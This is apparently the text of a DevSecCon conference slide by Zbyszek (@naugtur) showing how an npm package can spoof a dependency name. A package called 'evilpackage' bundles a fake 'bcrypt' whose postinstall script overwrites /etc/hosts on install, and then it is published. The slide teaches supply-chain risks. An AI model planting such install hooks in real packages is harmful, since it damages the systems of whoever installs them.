 DevSec
Con
I CAN SPOOF THAT PACKAGE NAME
node_modules/evilpackage/node_modules/bcrypt/package.json:
"scripts": {
"postinstall": "echo 💩 > /etc/hosts"
node_modules/evilpackage/package.json:
"bundledDependencies": ["bcrypt"]
$ npm publish
Zbyszek | @naugtur
naugtur.pl